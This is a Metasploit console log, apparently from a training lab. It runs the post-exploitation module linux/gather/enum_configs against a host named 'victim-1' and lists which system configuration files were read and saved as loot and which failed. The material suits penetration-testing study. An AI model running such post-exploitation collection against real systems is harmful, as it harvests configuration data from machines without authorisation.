 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.215.55.3 [victim-1]
[*] Info:
[*]     Debian GNU/Linux 8
[*]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/my.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_426168.txt
[+] sepermit.conf stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_991568.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_467045.txt
[+] access.conf stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_357900.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_206568.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/logrotate.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_897954.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20230422103650_Linux_PostExp_192.215.55.3_linux.enum.conf_346954.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed